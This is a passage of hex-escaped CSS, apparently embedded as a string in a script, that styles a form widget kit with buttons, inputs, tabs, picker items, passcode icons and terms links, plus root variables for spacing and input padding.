0a\x20\x20--colorIconTabHover:\x20var(--tabIconHoverColor);\x0a\x20\x20--colorIconTabSelected:\x20var(--tabIconSelectedColor);\x0a\x20\x20--colorIconTabMore:\x20var(--tabIconMoreColor);\x0a\x20\x20--colorIconTabMoreHover:\x20var(--tabIconMoreHoverColor);\x0a\x20\x20--colorLogo:\x20var(--logoColor);\x0a\x20\x20--colorLogoTab:\x20var(--tabLogoColor);\x0a\x20\x20--colorLogoTabSelected:\x20var(--tabLogoSelectedColor);\x0a\x20\x20--colorLogoBlock:\x20var(--blockLogoColor);\x0a\x20\x20--p-spacingXs:\x201px;\x0a\x20\x20--p-spacingSm:\x202px;\x0a\x20\x20--p-spacing1:\x200.25rem;\x0a\x20\x20--p-spacing2:\x200.5rem;\x0a\x20\x20--p-spacing3:\x200.75rem;\x0a\x20\x20--p-spacing4:\x201rem;\x0a\x20\x20--p-spacing5:\x201.25rem;\x0a\x20\x20--p-spacing6:\x201.5rem;\x0a\x20\x20--p-spacing7:\x201.75rem;\x0a\x20\x20--p-spacing8:\x202rem;\x0a\x20\x20--p-spacing9:\x202.25rem;\x0a\x20\x20--p-spacing10:\x202.5rem;\x0a\x20\x20--p-inputSpacingX:\x20var(--p-spacing3);\x0a\x20\x20--p-inputSpacingY:\x20var(--p-spacing3);\x0a\x20\x20--logoColor:\x20light;\x0a\x20\x20--p-logoLightDisplay:\x20block;\x0a\x20\x20--p-logoDarkDisplay:\x20none;\x0a\x20\x20--tabLogoColor:\x20light;\x0a\x20\x20--p-logoTabLightDisplay:\x20block;\x0a\x20\x20--p-logoTabDarkDisplay:\x20none;\x0a\x20\x20--tabLogoSelectedColor:\x20light;\x0a\x20\x20--p-logoTabSelectedLightDisplay:\x20block;\x0a\x20\x20--p-logoTabSelectedDarkDisplay:\x20none;\x0a\x20\x20--blockLogoColor:\x20light;\x0a\x20\x20--p-logoBlockLightDisplay:\x20block;\x0a\x20\x20--p-logoBlockDarkDisplay:\x20none;\x0a\x20\x20-webkit-font-smoothing:\x20antialiased;\x0a\x20\x20-moz-osx-font-smoothing:\x20grayscale;\x0a}\x0a\x20\x20\x0a\x0a.Action\x20{\x0a\x20\x20padding:\x20var(--p-spacing1)\x20calc(var(--p-spacing1)\x20+\x20var(--p-spacingSm));\x0a\x20\x20background-color:\x20transparent;\x0a\x20\x20font-size:\x20var(--fontSizeXs);\x0a\x20\x20font-weight:\x20var(--fontWeightMedium);\x0a\x20\x20color:\x20var(--colorPrimary);\x0a\x20\x20border-radius:\x20min(5px,\x20var(--borderRadius),\x20var(--buttonBorderRadius,\x20var(--borderRadius)));\x0a\x20\x20transition:\x20background\x200.15s\x20ease,\x20color\x200.15s\x20ease,\x20box-shadow\x200.15s\x20ease;\x0a}\x0a\x0a.Action:hover\x20{\x0a\x20\x20background-color:\x20var(--p-colorBackgroundContrastAlpha05);\x0a}\x0a\x0a.Action--tertiary\x20{\x0a\x20\x20color:\x20var(--colorText);\x0a}\x0a\x0a.Action--danger\x20{\x0a\x20\x20color:\x20var(--colorDanger);\x0a}\x0a\x0a.Action:disabled\x20{\x0a\x20\x20color:\x20var(--p-colorPrimaryDisabledText);\x0a}\x0a\x0a.Block\x20{\x0a\x20\x20padding:\x20var(--p-spacing3);\x0a\x20\x20border-radius:\x20var(--borderRadius);\x0a\x20\x20background-color:\x20var(--colorBackground);\x0a\x20\x20border:\x201px\x20solid\x20var(--p-colorBackgroundDeemphasize10);\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02);\x0a}\x0a\x0a.Button\x20{\x0a\x20\x20padding:\x20var(--p-spacing3);\x0a\x20\x20background-color:\x20var(--colorPrimary);\x0a\x20\x20font-weight:\x20var(--fontWeightMedium);\x0a\x20\x20color:\x20var(--colorPrimaryText);\x0a\x20\x20border-radius:\x20var(--buttonBorderRadius,\x20var(--borderRadius));\x0a\x20\x20transition:\x20background\x200.15s\x20ease,\x20color\x200.15s\x20ease,\x20border\x200.15s\x20ease,\x20box-shadow\x20.15s\x20ease;\x0a}\x0a\x0a.Button:hover\x20{\x0a\x20\x20background-color:\x20var(--p-colorPrimaryHover);\x0a}\x0a\x0a.Button:active\x20{\x0a\x20\x20background-color:\x20var(--p-colorPrimaryActive);\x0a}\x0a\x0a.Button:disabled\x20{\x0a\x20\x20background-color:\x20var(--p-colorPrimaryDisabled);\x0a\x20\x20color:\x20var(--p-colorPrimaryDisabledText);\x0a}\x0a\x0a.CheckboxInput\x20{\x0a\x20\x20background-color:\x20var(--colorBackground);\x0a\x20\x20border-radius:\x20min(5px,\x20var(--borderRadius));\x0a\x20\x20transition:\x20background\x200.15s\x20ease,\x20border\x200.15s\x20ease,\x20box-shadow\x200.15s\x20ease;\x0a\x20\x20border:\x201px\x20solid\x20var(--p-colorBackgroundDeemphasize10);\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02);\x0a}\x0a\x0a.CheckboxInput--checked\x20{\x0a\x20\x20background-color:\x20var(--colorPrimary);\x0a\x20\x20border-color:\x20var(--colorPrimary);\x0a}\x0a\x0a.Dropdown\x20{\x0a\x20\x20border-radius:\x20var(--borderRadius);\x0a\x20\x20border:\x201px\x20solid\x20var(--p-colorBackgroundDeemphasize10);\x0a\x20\x20box-shadow:\x200px\x202px\x204px\x20rgba(0,\x200,\x200,\x200.04),\x200px\x2010px\x2024px\x20rgba(0,\x200,\x200,\x200.02);\x0a}\x0a\x0a.DropdownItem\x20{\x0a\x20\x20background-color:\x20var(--colorBackground);\x0a\x20\x20padding:\x20var(--p-spacing2)\x20var(--p-spacing3);\x0a}\x0a\x0a.Error\x20{\x0a\x20\x20margin-top:\x20var(--p-spacing1);\x0a\x20\x20color:\x20var(--colorDanger);\x0a\x20\x20font-size:\x20var(--fontSizeSm);\x0a}\x0a\x0a.Icon\x20{\x0a\x20\x20transition:\x20fill\x200.1s\x20ease;\x0a}\x0a\x0a.Input,\x20.p-FauxInput\x20{\x0a\x20\x20padding:\x20var(--p-inputSpacingY)\x20var(--p-inputSpacingX);\x0a\x20\x20background-color:\x20var(--colorBackground);\x0a\x20\x20border-radius:\x20var(--borderRadius);\x0a\x20\x20transition:\x20background\x200.15s\x20ease,\x20border\x200.15s\x20ease,\x20box-shadow\x200.15s\x20ease,\x20color\x200.15s\x20ease;\x0a\x20\x20border:\x201px\x20solid\x20var(--p-colorBackgroundDeemphasize10);\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02);\x0a}\x0a\x0a.Input--invalid\x20{\x0a\x20\x20color:\x20var(--colorDanger);\x0a\x20\x20border-color:\x20var(--colorDanger);\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x200\x200\x200\x201px\x20var(--colorDanger);\x0a}\x0a\x0a.Input::placeholder,\x20.p-Input--placeholder\x20{\x0a\x20\x20color:\x20var(--colorTextPlaceholder);\x0a}\x0a\x0a.Input:disabled,\x20.p-Input--disabled\x20{\x0a\x20\x20background-color:\x20var(--p-colorBackgroundDisabled);\x0a\x20\x20color:\x20var(--colorTextPlaceholder);\x0a\x20\x20border-color:\x20var(--p-colorBackgroundDisabledDeemphasize05);\x0a\x20\x20box-shadow:\x20none;\x0a}\x0a\x0a.InputCloseIcon\x20{\x0a\x20\x20border-radius:\x20min(5px,\x20var(--borderRadius));\x0a\x20\x20transition:\x20box-shadow\x20.15s\x20ease;\x0a}\x0a\x0a.CodeInput\x20{\x0a\x20\x20border-radius:\x20min(5px,\x20var(--borderRadius));\x0a}\x0a\x0a.Label\x20{\x0a\x20\x20margin-bottom:\x20var(--p-spacing1);\x0a\x20\x20font-size:\x20var(--fontSizeSm);\x0a\x20\x20transition:\x20transform\x200.5s\x20cubic-bezier(0.19,\x201,\x200.22,\x201),\x20opacity\x200.5s\x20cubic-bezier(0.19,\x201,\x200.22,\x201);\x0a}\x0a\x0a.Label--resting\x20{\x0a\x20\x20font-size:\x20var(--fontSizeBase);\x0a}\x0a\x0a.Label--floating\x20{\x0a\x20\x20font-size:\x20var(--fontSizeXs);\x0a\x20\x20padding-bottom:\x20max(var(--p-spacingSm),\x20var(--p-spacing1));\x0a\x20\x20opacity:\x200.8;\x0a}\x0a\x0a.Menu\x20{\x0a\x20\x20padding:\x200.375rem;\x0a}\x0a\x0a.MenuAction\x20{\x0a\x20\x20background-color:\x20var(--p-colorBackgroundContrastAlpha05);\x0a\x20\x20font-size:\x20var(--fontSizeXs);\x0a\x20\x20font-weight:\x20var(--fontWeightMedium);\x0a\x20\x20color:\x20var(--colorPrimary);\x0a\x20\x20border-radius:\x20min(8px,\x20var(--borderRadius),\x20var(--buttonBorderRadius,\x20var(--borderRadius)));\x0a\x20\x20transition:\x20background\x200.15s\x20ease,\x20box-shadow\x200.15s\x20ease;\x0a}\x0a\x0a.MenuAction--danger\x20{\x0a\x20\x20color:\x20var(--colorDanger);\x0a}\x0a\x0a.MenuAction:hover\x20{\x0a\x20\x20background-color:\x20var(--p-colorBackgroundContrastAlpha08);\x0a}\x0a\x0a.MenuIcon\x20{\x0a\x20\x20border-radius:\x20min(8px,\x20var(--borderRadius));\x0a\x20\x20transition:\x20background\x200.15s\x20ease,\x20box-shadow\x200.15s\x20ease;\x0a}\x0a\x0a.MenuIcon:hover\x20{\x0a\x20\x20background-color:\x20var(--p-colorBackgroundContrastAlpha05);\x0a}\x0a\x0a.PasscodeShowIcon\x20{\x0a\x20\x20outline-offset:\x20-2px;\x0a\x20\x20border-radius:\x20min(5px,\x20var(--borderRadius));\x0a\x20\x20transition:\x20box-shadow\x20.15s\x20ease;\x0a}\x0a\x0a.PasscodeCloseIcon\x20{\x0a\x20\x20outline-offset:\x20-2px;\x0a\x20\x20border-radius:\x20min(5px,\x20var(--borderRadius));\x0a\x20\x20transition:\x20box-shadow\x20.15s\x20ease;\x0a}\x0a\x0a.PickerItem\x20{\x0a\x20\x20padding:\x20var(--p-spacing3);\x0a\x20\x20background-color:\x20var(--colorBackground);\x0a\x20\x20border-radius:\x20var(--borderRadius);\x0a\x20\x20transition:\x20background\x200.15s\x20ease,\x20box-shadow\x200.15s\x20ease,\x20border\x200.15s\x20ease,\x20color\x200.15s\x20ease;\x0a\x20\x20border:\x201px\x20solid\x20var(--p-colorBackgroundDeemphasize10);\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02);\x0a}\x0a\x0a.PickerItem--new\x20{\x0a\x20\x20font-size:\x20var(--fontSizeBase);\x0a\x20\x20font-weight:\x20var(--fontWeightMedium);\x0a\x20\x20color:\x20var(--colorPrimary);\x0a}\x0a\x0a.RedirectText\x20{\x0a\x20\x20color:\x20var(--colorTextSecondary);\x0a}\x0a\x0a.Link\x20{\x0a\x20\x20color:\x20var(--colorPrimary);\x0a\x20\x20border-radius:\x20min(5px,\x20var(--borderRadius));\x0a\x20\x20transition:\x20box-shadow\x20.15s\x20ease;\x0a}\x0a\x0a.Link:focus-visible\x20{\x0a\x20\x20outline:\x20var(--focusOutline);\x0a\x20\x20box-shadow:\x20var(--focusBoxShadow);\x0a}\x0a\x0a.Link:hover\x20{\x0a\x20\x20text-decoration:\x20underline;\x0a}\x0a\x0a.RadioIcon\x20{\x0a\x20\x20width:\x201.2em;\x0a}\x0a\x0a.RadioIconOuter\x20{\x0a\x20\x20fill:\x20none;\x0a\x20\x20stroke:\x20currentColor;\x0a\x20\x20stroke-width:\x209.375;\x0a}\x0a\x0a.RadioIconInner\x20{\x0a\x20\x20r:\x2021.875px;\x0a\x20\x20fill-opacity:\x200;\x0a}\x0a\x0a.RadioIconInner--checked\x20{\x0a\x20\x20fill-opacity:\x201;\x0a}\x0a\x0a.SecondaryLink\x20{\x0a\x20\x20color:\x20var(--colorTextSecondary);\x0a\x20\x20border-radius:\x20min(5px,\x20var(--borderRadius));\x0a\x20\x20transition:\x20box-shadow\x20.15s\x20ease;\x0a}\x0a\x0a.SecondaryLink:hover\x20{\x0a\x20\x20text-decoration:\x20underline;\x0a}\x0a\x0a.Switch\x20{\x0a\x20\x20background-color:\x20var(--p-colorBackgroundDeemphasize10);\x0a\x20\x20border:\x201px\x20solid\x20var(--p-colorBackgroundDeemphasize10);\x0a\x20\x20transition:\x20border\x200.3s\x20ease,\x20background\x200.2s\x20ease,\x20box-shadow\x200.3s\x20ease;\x0a}\x0a\x0a.Switch--checked\x20{\x0a\x20\x20background-color:\x20var(--colorSuccess);\x0a\x20\x20border-color:\x20var(--colorSuccess);\x0a}\x0a\x0a.SwitchControl\x20{\x0a\x20\x20fill:\x20#fff;\x0a\x20\x20box-shadow:\x200px\x202px\x204px\x20rgba(0,\x200,\x200,\x200.12),\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.08);\x0a\x20\x20transition:\x20transform\x200.3s\x20ease;\x0a}\x0a\x0a.Tab\x20{\x0a\x20\x20padding:\x20var(--p-spacing3);\x0a\x20\x20background-color:\x20var(--colorBackground);\x0a\x20\x20border-radius:\x20var(--borderRadius);\x0a\x20\x20font-size:\x20var(--fontSizeXs);\x0a\x20\x20font-weight:\x20var(--fontWeightMedium);\x0a\x20\x20color:\x20var(--colorTextSecondary);\x0a\x20\x20transition:\x20background\x20.15s\x20ease,\x20border\x20.15s\x20ease,\x20box-shadow\x20.15s\x20ease;\x0a\x20\x20border:\x201px\x20solid\x20var(--p-colorBackgroundDeemphasize10);\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02);\x0a}\x0a\x0a.Tab--selected\x20{\x0a\x20\x20border-color:\x20var(--p-colorPrimary);\x0a\x20\x20color:\x20var(--colorPrimary);\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x200\x200\x200\x201px\x20var(--colorPrimary);\x0a}\x0a\x0a.TabLabel\x20{\x0a\x20\x20padding-top:\x20var(--p-spacing1);\x0a\x20\x20transition:\x20color\x20.1s\x20ease;\x0a}\x0a\x0a.TermsText\x20{\x0a\x20\x20color:\x20var(--colorTextSecondary);\x0a}\x0a\x0a.TermsLink\x20{\x0a\x20\x20color:\x20var(--colorTextSecondary);\x0a\x20\x20text-decoration:\x20underline;\x0a\x20\x20border-radius:\x20min(5px,\x20var(--borderRadius));\x0a\x20\x20transition:\x20box-shadow\x20.15s\x20ease;\x0a}\x0a\x0a.AccordionItem\x20{\x0a\x20\x20background-color:\x20var(--colorBackground);\x0a\x20\x20border:\x201px\x20solid\x20var(--p-colorBackgroundDeemphasize10);\x0a\x20\x20border-radius:\x20var(--borderRadius);\x0a\x20\x20color:\x20var(--colorTextSecondary);\x0a\x20\x20font-size:\x20var(--fontSizeXs);\x0a\x20\x20font-weight:\x20var(--fontWeightMedium);\x0a\x20\x20padding:\x20var(--p-spacing4);\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02);\x0a}\x0a\x0a.AccordionItem--selected\x20{\x0a\x20\x20color:\x20var(--colorPrimary);\x0a}\x0a\x0a.ToggleItem\x20{\x0a\x20\x20background-color:\x20var(--colorBackground);\x0a\x20\x20border:\x201px\x20solid\x20var(--p-colorBackgroundDeemphasize10);\x0a\x20\x20border-radius:\x20var(--borderRadius);\x0a\x20\x20padding:\x20var(--p-spacing3);\x0a\x20\x20transition:\x20background\x20.15s\x20ease,\x20border\x20.15s\x20ease,\x20box-shadow\x20.15s\x20ease;\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02);\x0a}\x0a\x0a.Action:focus-visible\x20{\x0a\x20\x20outline:\x20var(--focusOutline);\x0a\x20\x20box-shadow:\x20var(--focusBoxShadow),\x200\x200\x200\x201px\x20var(--colorPrimary);\x0a}\x0a\x0a.Button:focus-visible\x20{\x0a\x20\x20outline:\x20var(--focusOutline);\x0a\x20\x20box-shadow:\x20var(--focusBoxShadow);\x0a}\x0a\x0a.CheckboxInput:focus,\x20.p-CheckboxInput--focused\x20{\x0a\x20\x20outline:\x20var(--focusOutline);\x0a\x20\x20border-color:\x20var(--colorPrimary);\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x20var(--focusBoxShadow);\x0a}\x0a\x0a.DropdownItem--highlight\x20{\x0a\x20\x20background-color:\x20var(--p-colorBackgroundDeemphasize03);\x0a}\x0a\x0a.Input:focus,\x20.p-Input--focused\x20{\x0a\x20\x20outline:\x20var(--focusOutline);\x0a\x20\x20border-color:\x20var(--colorPrimary);\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x20var(--focusBoxShadow);\x0a}\x0a\x0a.InputCloseIcon:focus-visible\x20{\x0a\x20\x20outline:\x20none;\x0a\x20\x20box-shadow:\x20inset\x200\x200\x200\x202px\x20var(--p-colorPrimaryAlpha40);\x0a}\x0a\x0a.MenuAction:focus-visible\x20{\x0a\x20\x20outline:\x20var(--focusOutline);\x0a\x20\x20box-shadow:\x20var(--focusBoxShadow);\x0a}\x0a\x0a.MenuIcon:focus-visible\x20{\x0a\x20\x20outline:\x20var(--focusOutline);\x0a\x20\x20box-shadow:\x20var(--focusBoxShadow),\x200\x200\x200\x201px\x20var(--colorPrimary);\x0a}\x0a\x0a.PasscodeShowIcon:focus-visible\x20{\x0a\x20\x20outline:\x20none;\x0a\x20\x20box-shadow:\x20inset\x200\x200\x200\x202px\x20var(--p-colorPrimaryAlpha40);\x0a}\x0a\x0a.PasscodeCloseIcon:focus-visible\x20{\x0a\x20\x20outline:\x20none;\x0a\x20\x20box-shadow:\x20inset\x200\x200\x200\x202px\x20var(--p-colorPrimaryAlpha40);\x0a}\x0a\x0a.PickerItem:focus-visible\x20{\x0a\x20\x20outline:\x20var(--focusOutline);\x0a\x20\x20border-color:\x20var(--colorPrimary);\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x20var(--focusBoxShadow);\x0a}\x0a\x0a.PickerItem:hover,\x20.p-PickerItem--hovered\x20{\x0a\x20\x20background-color:\x20var(--p-colorBackgroundDeemphasize03);\x0a\x20\x20border-color:\x20var(--p-colorBackgroundDeemphasize15);\x0a}\x0a\x0a.PickerItem:hover:focus-visible\x20{\x0a\x20\x20outline:\x20var(--focusOutline);\x0a\x20\x20background-color:\x20var(--p-colorBackgroundDeemphasize03);\x0a\x20\x20border-color:\x20var(--p-colorPrimaryAlpha50);\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x20var(--focusBoxShadow);\x0a}\x0a\x0a.PickerItem--selected\x20{\x0a\x20\x20background-color:\x20var(--colorBackground);\x0a\x20\x20border-color:\x20var(--p-colorBackgroundDeemphasize10);\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02);\x0a}\x0a\x0a.PickerItem--selected:focus-visible\x20{\x0a\x20\x20background-color:\x20var(--colorBackground);\x0a\x20\x20border-color:\x20var(--p-colorBackgroundDeemphasize10);\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02);\x0a}\x0a\x0a.PickerItem--selected:hover,\x20.p-PickerItem--selectedHovered\x20{\x0a\x20\x20background-color:\x20var(--colorBackground);\x0a\x20\x20border-color:\x20var(--p-colorBackgroundDeemphasize10);\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02);\x0a}\x0a\x0a.PickerItem--highlight\x20{\x0a\x20\x20box-shadow:\x200\x200\x200\x201px\x20var(--colorPrimary);\x0a\x20\x20border-color:\x20var(--colorPrimary);\x0a}\x0a\x0a.PickerItem--highlight:hover,\x20.p-PickerItem--highlightHovered\x20{\x0a\x20\x20box-shadow:\x200\x200\x200\x201px\x20var(--colorPrimary);\x0a\x20\x20border-color:\x20var(--colorPrimary);\x0a}\x0a\x0a.PickerItem--highlight:focus-visible\x20{\x0a\x20\x20outline:\x20var(--focusOutline);\x0a\x20\x20border-color:\x20var(--colorPrimary);\x0a\x20\x20box-shadow:\x20var(--focusBoxShadow),\x200\x200\x200\x201px\x20var(--colorPrimary);\x0a}\x0a\x0a.PickerItem--highlight:hover:focus-visible\x20{\x0a\x20\x20outline:\x20var(--focusOutline);\x0a\x20\x20background-color:\x20var(--p-colorBackgroundDeemphasize03);\x0a\x20\x20border-color:\x20var(--colorPrimary);\x0a\x20\x20box-shadow:\x20var(--focusBoxShadow),\x200\x200\x200\x201px\x20var(--colorPrimary);\x0a}\x0a\x0a.PickerItem--disabled\x20{\x0a\x20\x20background-color:\x20var(--p-colorBackgroundDisabled);\x0a\x20\x20border-color:\x20var(--p-colorBackgroundDisabledDeemphasize05);\x0a\x20\x20color:\x20var(--colorTextSecondary);\x0a}\x0a\x0a.PickerItem--disabled:hover,\x20.p-PickerItem--disabledHovered\x20{\x0a\x20\x20background-color:\x20var(--p-colorBackgroundDisabled);\x0a\x20\x20border-color:\x20var(--p-colorBackgroundDisabledDeemphasize05);\x0a\x20\x20color:\x20var(--colorTextSecondary);\x0a}\x0a\x0a.SecondaryLink:focus-visible\x20{\x0a\x20\x20outline:\x20var(--focusOutline);\x0a\x20\x20box-shadow:\x20var(--focusBoxShadow);\x0a}\x0a\x0a.Switch:focus-visible\x20{\x0a\x20\x20outline:\x20var(--focusOutline);\x0a\x20\x20box-shadow:\x20var(--focusBoxShadow);\x0a}\x0a\x0a.Tab:hover\x20{\x0a\x20\x20color:\x20var(--colorText);\x0a}\x0a\x0a.Tab:focus\x20{\x0a\x20\x20outline:\x20var(--focusOutline);\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x20var(--focusBoxShadow);\x0a\x20\x20border-color:\x20var(--colorPrimary);\x0a}\x0a\x0a.Tab--selected:focus\x20{\x0a\x20\x20border-color:\x20var(--p-colorPrimary);\x0a\x20\x20box-shadow:\x20var(--focusBoxShadow),\x200\x200\x200\x201px\x20var(--colorPrimary);\x0a}\x0a\x0a.Tab--selected:hover\x20{\x0a\x20\x20color:\x20var(--colorPrimary);\x0a}\x0a\x0a.TermsLink:focus-visible\x20{\x0a\x20\x20outline:\x20var(--focusOutline);\x0a\x20\x20box-shadow:\x20var(--focusBoxShadow);\x0a}\x0a\x0a.AccordionItem:hover,\x20.p-AccordionItem--hovered\x20{\x0a\x20\x20color:\x20var(--colorText);\x0a}\x0a\x0a.AccordionItem:focus-visible,\x20.p-AccordionItem--focused\x20{\x0a\x20\x20outline:\x20var(--focusOutline);\x0a\x20\x20border-color:\x20var(--colorPrimary);\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x20var(--focusBoxShadow);\x0a}\x0a\x0a.AccordionItem--selected:focus-visible\x20{\x0a\x20\x20box-shadow:\x20var(--focusBoxShadow),\x200\x200\x200\x201px\x20var(--colorPrimary);\x0a}\x0a\x0a.AccordionItem--selected:hover,\x20.p-AccordionItem--selectedHovered\x20{\x0a\x20\x20color:\x20var(--colorPrimary);\x0a}\x0a\x0a.ToggleItem:focus,\x20.p-ToggleItem--focused\x20{\x0a\x20\x20outline:\x20var(--focusOutline);\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x20var(--focusBoxShadow);\x0a\x20\x20border-color:\x20var(--colorPrimary);\x0a}\x0a\x0a.ToggleItem:hover\x20{\x0a\x20\x20background-color:\x20var(--p-colorBackgroundDeemphasize03);\x0a\x20\x20border-color:\x20var(--p-colorBackgroundDeemphasize15);\x0a}\x0a\x0a.ToggleItem:hover:focus,\x20.p-ToggleItem--focused:hover\x20{\x0a\x20\x20border-color:\x20var(--p-colorPrimaryAlpha50);\x0a}\x0a\x0a.ToggleItem--selected\x20{\x0a\x20\x20border-color:\x20var(--colorPrimary);\x0a\x20\x20box-shadow:\x200\x200\x200\x201px\x20var(--colorPrimary);\x0a}\x0a\x0a.ToggleItem--selected:focus,\x20.p-ToggleItem--selectedFocused\x20{\x0a\x20\x20box-shadow:\x20var(--focusBoxShadow),\x200\x200\x200\x201px\x20var(--colorPrimary);\x0a}\x0a\x0a.ToggleItem--selected:hover\x20{\x0a\x20\x20background-color:\x20var(--colorBackground);\x0a\x20\x20border-color:\x20var(--colorPrimary);\x0a}</style><style>\x0a:root\x20{\x0a\x20\x20--c-inputPaddingTop:\x2012px;\x0a\x20\x20--c-inputPaddingRight:\x2012px;\x0a\x20\x20--c-inputPaddingBottom:\x2012px;\x0a\x20\x20--c-inputPaddingLeft:\x2012px;\x0a\x20\x20--c-inputBorderTopWidth:\x201px;\x0a\x20\x20--c-inputBorderRightWidth:\x201px;\x0a\x20\x20--c-inputBorderBottomWidth:\x201px;\x0a\x20\x20--c-inputBorderLeftWidth:\x201px;\x0a\x20\x20--c-inputColorScheme:\x20light;\x0a\x20\x20--c-inputDividerWidth:\x201px;\x0a\x20\x20--c-inputDividerBackgroundColor:\x20rgb(230,\x20230,\x20230);\x0a\x20\x20--c-inputBorderTopLeftRadius:\x205px;\x0a\x20\x20--c-inputBorderTopRightRadius:\x205px;\x0a\x20\x20--c-inputBorderBottomRightRadius:\x205px;\x0a\x20\x20--c-inputBorderBottomLeftRadius:\x205px;\x0a\x20\x20--c-inputFontSize:\x2016px;\x0a\x20\x20--c-inputFontColor:\x20rgb(48,\x2049,\x2061);\x0a\x20\x20--c-inputHeight:\x2044.3906px;\x0a\x20\x20--c-inputSelectOptionBackgroundColor:\x20rgb(255,\x20255,\x20255);\x0a\x20\x20--c-inputSelectOptionTextColor:\x20rgb(48,\x2049,\x2061);\x0a\x20\x20--c-inputBoxShadow:\x20rgba(0,\x200,\x200,\x200.03)\x200px\x201px\x201px\x200px,\x20rgba(0,\x200,\x200,\x200.02)\x200px\x203px\x206px\x200px;\x0a\x20\x20--c-blockPaddingTop:\x2012px;\x0a\x20\x20--c-blockPaddingRight:\x2012px;\x0a\x20\x20--c-blockPaddingBottom:\x2012px;\x0a\x20\x20--c-blockPaddingLeft:\x2012px;\x0a\x20\x20--c-blockBackgroundColor:\x20rgb(255,\x20255,\x20255);\x0a\x20\x20--c-blockDividerWidth:\x201px;\x0a\x20\x20--c-blockDividerBackgroundColor:\x20rgb(230,\x20230,\x20230);\x0a\x20\x20--c-dropdownDividerWidth:\x201px;\x0a\x20\x20--c-dropdownDividerBackgroundColor:\x20rgb(230,\x20230,\x20230);\x0a\x20\x20--c-dropdownItemBackgroundColor:\x20rgb(255,\x20255,\x20255);\x0a\x20\x20--c-pickerItemPaddingTop:\x2012px;\x0a\x20\x20--c-pickerItemPaddingRight:\x2012px;\x0a\x20\x20--c-pickerItemPaddingBottom:\x2012px;\x0a\x20\x20--c-pickerItemPaddingLeft:\x2012px;\x0a\x20\x20--c-pickerItemBorderBottomWidth:\x201px;\x0a\x20\x20--c-pickerItemBackgroundColor:\x20rgb(255,\x20255,\x20255);\x0a\x20\x20--c-pickerItemHoveredBackgroundColor:\x20rgb(247,\x20247,\x20247);\x0a\x20\x20--c-pickerItemFocusedBackgroundColor:\x20rgb(255,\x20255,\x20255);\x0a\x20\x20--c-pickerItemSelectedBackgroundColor:\x20rgb(255,\x20255,\x20255);\x0a\x20\x20--c-pickerItemSelectedHoveredBackgroundColor:\x20rgb(255,\x20255,\x20255);\x0a\x20\x20--c-pickerItemHighlightBackgroundColor:\x20rgb(255,\x20255,\x20255);\x0a\x20\x20--c-pickerItemHighlightHoveredBackgroundColor:\x20rgb(247,\x20247,\x20247);\x0a\x20\x20--c-pickerItemHighlightFocusedBackgroundColor:\x20rgb(255,\x20255,\x20255);\x0a\x20\x20--c-pickerItemDisabledBackgroundColor:\x20rgb(242,\x20242,\x20242);\x0a\x20\x20--c-pickerItemDisabledHoveredBackgroundColor:\x20rgb(242,\x20242,\x20242);\x0a\x20\x20--c-pickerItemDisabledFocusedBackgroundColor:\x20rgb(242,\x20242,\x20242);\x0a\x20\x20--c-pickerItemTransitionDelay:\x200s,\x200s,\x200s,\x200s;\x0a\x20\x20--c-pickerItemTransitionDuration:\x200.15s,\x200.15s,\x200.15s,\x200.15s;\x0a\x20\x20--c-pickerItemTransitionProperty:\x20background,\x20box-shadow,\x20border,\x20color;\x0a\x20\x20--c-pickerItemTransitionTimingFunction:\x20ease,\x20ease,\x20ease,\x2